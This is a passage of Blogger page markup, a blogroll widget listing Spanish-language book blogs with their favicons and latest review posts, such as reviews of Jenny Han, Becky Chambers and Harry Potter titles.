<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_skLLS9NsjHmySslml3cz1mmK_ej6S-DxCmCVX_9iorLEpeTM6Pg8JtRtO-WNS-ZUWIiG8LSjMWHiEoihhaoJpJBWkTznPmdFzX4jSnRSespDGMCEXQkTUBTTjJ2A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://candy-aleajactaest-candy.blogspot.com/' target='_blank'>
Alea Jacta Est</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://candy-aleajactaest-candy.blogspot.com/2025/01/reto-2025.html' target='_blank'>
Reto 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_O3Ya9aZQnKTyl0WoV1_Cf1SyC1Theld1U13STVfyuXxoa-14juzBLoC3ynAMxeukJg3mIg7lgJ2crNWqwr1toYUcRN2lbM6f4raM2nzs8wu2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://misivasdelcielo.blogspot.com/' target='_blank'>
Misivas del Cielo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://misivasdelcielo.blogspot.com/2024/12/descubriendo-al-arcangel-metatron-el.html' target='_blank'>
Descubriendo al Arcángel Metatrón: El Guardián del Árbol de la Vida.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tIQ94Dd37wBIzYhmES1hrDZsj-YwX5pz4GWDmGs8InSIesp54QmnzbE7i5bMRuLXnvkUZasJNuD7L38nLhYY5jL88dZY2CQesaHJdpl8HmdVPkjyhACzRhBGW8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laalfombrarojadelalectura.blogspot.com/' target='_blank'>
La Alfombra Roja de la Lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laalfombrarojadelalectura.blogspot.com/2020/03/borrador-entradas.html' target='_blank'>
Reseña del Libro- XXXX deXXXX
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5ojgyRxemfUZ9K3EHEtCkcQZQqxPn-t50y17ZtHCUQP2s4ymAdJtraAHY5uj6r1fSIJxhsHDbi-GZO8UogGwtJWvuPoJPApBBNt6JKhZ8S2fa6VZ8ijcy1Ool=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lametamorfosisdellector.blogspot.com/' target='_blank'>
La Metamorfosis del Lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lametamorfosisdellector.blogspot.com/2024/10/astrogeography-map.html' target='_blank'>
Astrogeography Map
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u0pxWLAxwsEAnNvs6vN4oLzIkov7TKh412FB0fMVDefu39gYMBPCUfgK_d0x9OR1bkT4HYUtnh79joJGqwzTmckvUhJdIqaHIgQeiilxcMYHbg9BFRBwXR=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://surfeandoentrelibros.blogspot.com/' target='_blank'>
Surfeando entre Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://surfeandoentrelibros.blogspot.com/2024/09/resena-trilogia-el-verano-en-que-me.html' target='_blank'>
Reseña Trilogía El Verano en que me Enamoré de Jenny Han
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vDZ0HaUHtwjRXogaIOQf7j1IEHvNw3FGjL_uc1iVQ73yQ4JgydMCRxseNw5tXzFxFjSwbPQz1jkSVe5J8DCnmkdIrg664tPkp_5jsmDhLUIWDh=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mitesorolibros.blogspot.com/' target='_blank'>
&#191;Mi tesoro? Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mitesorolibros.blogspot.com/2024/07/resena-el-don-de-la-salamandra.html' target='_blank'>
Reseña: El don de la salamandra
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_J9vBJ02zDS48btMD0yQ2Sl5LYfAYFF3YgHlVhYDnYx4TqrR1NQh0eUi9xKuy8xif6oKKQCmZ8PkU_TjUTfV9Za0C54_nr_YPRSyrQB5c5FUQlMUBnLRdJWo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://misgrandespasiones-rosa.blogspot.com/' target='_blank'>
Mis grandes pasiones</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://misgrandespasiones-rosa.blogspot.com/2024/07/big-black-motin-en-attica-jared.html' target='_blank'>
BIG BLACK: MOTÍN EN ATTICA - JARED REINMUTH & AMÉZIANE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tI0Py-vKydoORbX-rCPsA7G-nwVFqhFHLtpuqpkC1h7cQr8sH0z2ySDL61eTkPU1EC73kVscK41YydBQm0vfJn4K1BDfAXUrXyL2-ZpwTu_EIVxHSk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://flightsofadreamer.blogspot.com/' target='_blank'>
Flights of a dreamer - Arturo Urbanos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://flightsofadreamer.blogspot.com/2024/06/resena-para-aprender-si-la-suerte-nos-sonrie-becky-chambers.html' target='_blank'>
RESEÑA: Para aprender, si la suerte nos sonríe - Becky Chambers
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZgNiC2PRGOgi__NY4SRD55SnYOeqGsNb2_0p8VBWdujOICanZa7qe9tNJ5CpfY_MKe2_yUbe1MvjKj3LQ2v2WrcGIm-kz69RYRhJP9Kgj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cazafantasia.blogspot.com/' target='_blank'>
Cazafantasía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cazafantasia.blogspot.com/2024/05/happy-birthday-ymz.html' target='_blank'>
Happy Birthday #ymz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txQv8JI-8XmewlaqViOVOCtrARAJVZNdDgyiG2hH8OeDdV6iwE6YPz7b3iczSFOj-nvx72h7oVCN0gfID91KNAsT6MRpYh75CE5r0E6PuH0Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://soldeechesortu.blogspot.com/' target='_blank'>
Sol de Echesortu</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://soldeechesortu.blogspot.com/2024/04/resena-trafalgar-angelica-gorodischer.html' target='_blank'>
Reseña: Trafalgar (Angélica Gorodischer)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vdjaL5_Lh-0bBnIpBxL-CEEmV4bngASfaVKdVDejGloACJG5pRJpFPDkBX5MGUV1FZUXiHfWcGn-g6RUhK7kW4lzaPdjjg0nFaDQXJ8lp28Rc6vBc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://plumasdeescarlata.blogspot.com/' target='_blank'>
PLUMAS DE ESCARLATA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://plumasdeescarlata.blogspot.com/2024/04/anhelo-saga-crave.html' target='_blank'>
Anhelo , saga Crave
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uI8wLstPjxul6polX550TazvBLtbE_bN1GJ3JqeieFVEKRCotH6V02HRgvEqRY9KZQefCLiA2NnTv1R8ueU6Mg4rvN_G-Hv5iw9CMH7cwEevjl=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lettersbyeliza.blogspot.com/' target='_blank'>
Cartas a Eliza</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lettersbyeliza.blogspot.com/2024/04/que-hay-despues.html' target='_blank'>
&#191;Qué hay después?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vXRwkncTjpPh_eJiFLDb4axdPGizVUGhEfkAbs2m0mVtCghUay4X7XuIYfZk7pxbGs4vhh-7xhVUWop8d5VcDe8i-ZeGbCgdkOfV_MzCfK3CPrruc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tejiendoenklingon.blogspot.com/' target='_blank'>
Leyendo, Tejiendo y Cocinando en K</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://tejiendoenklingon.blogspot.com/2024/03/la-campana-nazi-ruben-y-juan-vicente.html' target='_blank'>
La Campana Nazi - Rubén y Juan Vicente Azorín
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tdV6G7Khc7nO2Nx0733-m1QK64-KzsYUw6G3UmbMm28ePL8QxlXoo2A63aDsQZ-aFg-XxJaadZa8mSYRsneE2gbNLP98j7aQF_YzN9maDTsvCWhA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://contintayletras.blogspot.com/' target='_blank'>
Con tinta y letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://contintayletras.blogspot.com/2024/03/resena-de-verdades-ocultas-perfecta.html' target='_blank'>
Reseña de "Verdades ocultas" (Perfecta imperfección #3) de Neva Altaj
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uwpXRCrCTNBHxVYYZeRkxe0p5yfUkLUtYRGny7m6ck7gWZmAv5IYsHtEhY-9_sysBryO8HnY0hKZwIfjx30YjlsXBNCxwbCmsZQW-xWAfXwCDj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://librosconraices.blogspot.com/' target='_blank'>
Libros con raíces</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librosconraices.blogspot.com/2024/03/resena-todos-los-angeles-del-infierno.html' target='_blank'>
Reseña: Todos los ángeles del Infierno - Miriam Mosquera
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sLBXpcnhilBakArz8HjCjc_ziKP2e-c7Hw6_396hc_1efl7hrPFOAtUj-Id5ieUnjvSEdXicrVW21zVvzyl4ZM7nmbExs4yJlbX3-_C7YfQFVQJtfntKA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://saboratintaliteraria.blogspot.com/' target='_blank'>
Sabor     a tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://saboratintaliteraria.blogspot.com/2024/01/la-vuelta-de-velania-elena-romera.html' target='_blank'>
La vuelta de Velania. Elena Romera
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFfVkWwSgo2tWnVqY3B-Nr_JyTnnEqw9IN9bmbfTqUg4wrahvB4JYmDsBBjvyCKiy51UVXUnikX0CmY7U5E7-JDoPUJ-c0cfrVuibBl99KTXzu08RbGp4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mislibros-miobsesion.blogspot.com/' target='_blank'>
Elena's obsession</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mislibros-miobsesion.blogspot.com/2024/01/mestiza-1.html' target='_blank'>
Mestiza #1
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u7qhEnq462yQB5CjfmbB4dqJ9Hf6qdG-JlkpanmBgY9-yJ4mKgSJr6HERoeUVPy571dbV-mtOVeLQpenkk6-2PBywFDsnYYWcma6ofJ93nT9Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lecturadirecta.blogspot.com/' target='_blank'>
..:Lectura Directa:..</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lecturadirecta.blogspot.com/2023/12/review-1126-un-hombre-encantador-ck.html' target='_blank'>
[Review 1126]: Un hombre encantador &#8211; C.K. McDonnell
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUxlUbNnVpxZgMfDodp5IM8MWi2WBM0iYKVqrHgKJSYypwQhdrLB1c-xGwushycxSB-TX5roVS2wg9p7KARjbLozGY_KQTjhOD88TZZtRsYx4V=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lacrimenelbuio.blogspot.com/' target='_blank'>
&#171;Pequeño Águila&#187;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lacrimenelbuio.blogspot.com/2023/12/i-love-christmas-elisa-mayo.html' target='_blank'>
I love Christmas (Elisa Mayo)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vxp8XwFB3l-55zPB9-rR1bnPALQ5UAXZWODECp5QNv1obP_qI3B3LnVpdAA7vFokBagZlKpFaxv6Cl9rIYLWLiVuh4qkPaC8q7c_XU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bemele32.blogspot.com/' target='_blank'>
Bemelë</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bemele32.blogspot.com/2023/11/resena-harry-potter-y-las-reliquias-de.html' target='_blank'>
Reseña: Harry Potter y las Reliquias de la Muerte
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uIzo95P1jrFZz-ga_5Tdejf_EwT2_6v9MQdVO-YsSoooGjDfOrEptcTvCip6uk7TodS0dxtTCwgIWWX2WXzf48_TpsdtmrsfZIWHmgW5ViRKoj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://buhoevanescente.blogspot.com/' target='_blank'>
La morada del Buho Lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://buhoevanescente.blogspot.com/2023/11/ceguera-blanca.html' target='_blank'>
Ceguera blanca....
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uzapnYidPYd84zOMr1bFzKyLpTmxEVEixUPTDUYjjZClo6nmasP-GKLOCJ-MzQyBdHjuPH6Y205fdpOprcq0tn3-XDAPickPnd3yCAeGoPrzodNwnMjxgig6BU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bibliotecariarecomienda.blogspot.com/' target='_blank'>
Bibliotecaria recomienda...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bibliotecariarecomienda.blogspot.com/2023/10/hd-carlton-haunting-adeline-nunca-te.html' target='_blank'>
H.D. Carlton - Haunting Adeline. Nunca te dejare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upTTQORUhakvTHW6qKrAjpIlSba_6XjQhe53hGebUwss70QIOD-17gtMt0gvPEZDyDAZTb0A_Rp26VG_TxTnWFmiZ6janseirhRa7CeMP2RRzq-AwBGjb3Qw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://enunmundodesuenosfani.blogspot.com/' target='_blank'>
En Un Mundo De Sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enunmundodesuenosfani.blogspot.com/2023/10/socavon-mario-gomez-gimenez.html' target='_blank'>
Socavón - Mario Gómez Giménez
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u8iDPKTanI4YMoP_rOoymyNY36uhwqLdo3o8rdoc3MtZprDK9jB7v1oihWgXjsLkVdop8Vpdgilr001-0B-DYeEhUBg9Rv-VpVLt_Efz9nTm6C1GiElFQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://loslibrosdeagustina.blogspot.com/' target='_blank'>
Los libros de Agustina</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://loslibrosdeagustina.blogspot.com/2023/09/resena-63-el-gato-que-amaba-los-libros.html' target='_blank'>
Reseña 63: El gato que amaba los libros - Sosuke Natsukawa
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tQHmcm7tTNzeZZVYvZZ3cua1n_mTM_bJLFk2xHx9uOjvpuDUnfYlabMj9xh6dQpwtznphSwu00NrB-1bzEQyF44WYf4HPErDYDmn2PzqH1ewiAhsbCxA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://welcometopinkiland.blogspot.com/' target='_blank'>
Welcome to Pinkiland</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://welcometopinkiland.blogspot.com/2023/08/caja-literaria-literali-box.html' target='_blank'>
Caja literaria - Literali Box
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vqfJQU_NY0vmflYNqUgqkSpYFGxxRGaa3M-vn8H1XQ__j3JDBI4H4SQPl02RHNaXrZoI5jtSA_UyNrxqhXhefPmiBqj5-kTQl-A-d4zWu1bA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://fantacyviolet.blogspot.com/' target='_blank'>
Violeta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://fantacyviolet.blogspot.com/2023/08/vacaciones.html' target='_blank'>
Vacaciones
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vlE606sQsqcgO2XkGA_hfQZltCeLHimGbf1SZbylVAVAIf41zg86faHzaA7f6DzqyEj2Fs9ahLJexgM5gkcjyhJlWeeZ2jsc7NcYvEQSF8Fl2I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://amediokilometro.blogspot.com/' target='_blank'>
A medio kilómetro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://amediokilometro.blogspot.com/2023/07/entre-el-amor-y-la-enfermedad.html' target='_blank'>
Entre el amor y la enfermedad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sl0_QOSgjWDuXXh4iKcuZx8fdZcToueIa1qB2XoIUXvEz8IfqfuI7T7CnZRpDf0WQPfjC--QhWXRbyUxXYxbh82FCDluxenOx8gw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.atlasreviews.cl/' target='_blank'>
Coleccionista de mil Historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.atlasreviews.cl/2023/07/en-pantalla-john-wick-4.html' target='_blank'>
En Pantalla: John Wick 4
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tovdtG4NOK20ZHFnVoPczcPu2ivu4G60mrzHuQWLWs_MZ2PfiP75rzvRVU3ZOzjdUr5ZmSsloiNevL_beEstmXfhgLgxzvfQ03IfnR1vvOtw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://linteresantes.blogspot.com/' target='_blank'>
Fantasia de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://linteresantes.blogspot.com/2023/07/un-fuego-eterno.html' target='_blank'>
UN FUEGO ETERNO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGrYG3m_5xJHneB4a6ImD3orCd775RXmzbSU-Vnlt6kDDWe8xP-ZhgLMPH1sWdsiVH2FxHYrhFgjlfRrEC_TDNV3NPkVVrqrQ6dQ48a8q51PZA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.sintiendosuspaginas.com/' target='_blank'>
Sintiendo sus páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.sintiendosuspaginas.com/2023/06/resena-una-copa-en-paris-liza-ns.html' target='_blank'>
Reseña Una copa en París - Liza NS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swBD_-KLUsGHJ8FmmH5RKVhhfgBRYueXcMKJPA6jI66GCsQjdzk1781w0iW8_CJW4FdBcqf-1KoqXpGts5Ad-RY90mH4HhMQBqN5kBBpCO4iNcLVzP44s=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sintiendosuspaginas.blogspot.com/' target='_blank'>
Sintiendo sus páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sintiendosuspaginas.blogspot.com/2023/06/resena-una-copa-en-paris-liza-ns.html' target='_blank'>
Reseña Una copa en París - Liza NS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vPJ9cotARLM3ThdWuKSpQ1Nd2HB6NS79-mM8k48O-hDxbb-crPblgKo0fnqhN68qxHAt2vnr2Xw3qJRwAnaq2ijQjdk5aazkN1tpoaGvvhkQHLcbmq=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sintiendotusletras.blogspot.com/' target='_blank'>
SintiendoTusLetras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sintiendotusletras.blogspot.com/2023/06/resena-del-libro-lo-innombrable-de-jess.html' target='_blank'>
Reseña del libro &#8220;Lo innombrable&#8221; de Jess Lourey
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vfiuqU0t3djv1OMU-unq4AddiOv38_M139wtk2LhtPk7a1E-sGtMAMn_AEvULWrapDzpwwlH7aJPPb14R6XOmB3xm5GBX6BS7uXdLH-GZIr9NmzSQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://intothebooksweb.wordpress.com' target='_blank'>
Into the books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://intothebooksweb.wordpress.com/2023/06/14/donde-todo-brilla-alice-kellen/' target='_blank'>
Donde todo brilla, Alice Kellen
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vOlBb9rzSSKGJfShj2UrX8vDKk0lx22Kd_J4HH0bR1LjwjBpufxSTCnTTLlD7k557A5uzlyw7MJr0byBzm1AHZQa1J5F8IYO3ULKIBQMwLxZz2pW24pbe8Uc4x_LqpHHk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lasuertesiempredevuestraparte.blogspot.com/' target='_blank'>
Que la suerte esté siempre de vuestra parte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lasuertesiempredevuestraparte.blogspot.com/2023/06/palabras-sin-traduccion-que-tienen.html' target='_blank'>
Palabras sin traducción que tienen significados preciosos (IV)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tTI3gzU8odBIOZ8HGHgxgIEcWnIlY9KleIar09bgAKVn9rAs6n0HxmDEhI-wv2POSiycDgquulSyubAFzl1nf-cWgZSu7dnHrCrEkSq-9TW6oOCQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://dreamsinbookland.blogspot.com/' target='_blank'>
Dreams in Bookland</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://dreamsinbookland.blogspot.com/2023/05/resena-el-palacio-de-los-cranks-james.html' target='_blank'>
Reseña: El palacio de los Cranks - James Dashner
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u8D4-dwrAPl2p778jmnZjBFHmdR8UI73lZ_lhLcx6OPyY61V17Hpl_0JK-WAqwpvN10APs7YuE3p495An4M7x2win_eUoH7VtaqgQOFYIcRVk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://femmebookfreak.blogspot.com/' target='_blank'>
Femme Book Freak</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://femmebookfreak.blogspot.com/2023/05/lo-lei-por-culpa-de-tiktok-farsa-de.html' target='_blank'>
Lo leí por culpa de Tiktok: Farsa de amor a la española de Elena Armas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sp093zGgimy1hxzq5mLvPzbGim5ifDyZrYMJJoUBlRaVSz7E0MYnEIPIdhDLf3HqlhvSRVVv2t-iVy1Vy2bNE65bX34ik-Ui-9tCyKl5zjp1n1l8NDBOByK80=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lagranbibliotecadedavid.blogspot.com/' target='_blank'>
La Gran Biblioteca de David</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lagranbibliotecadedavid.blogspot.com/2023/04/resena-skellig-de-david-almon.html' target='_blank'>
Reseña: Skellig de David Almon
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_usvtETjIkjVHO_-Mz8MWSeeGzACdqGsdpE3JD_JktWhSG8xZlTNfeZ0TrDUtNpASzKRXP-nsN-Kk0tZgY2NNPtRCghiKOQQf4lZPw1WQpiq8A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://1000librosblog.blogspot.com/' target='_blank'>
1000 LIBROS</a>
</div>
<div class='item-content'>
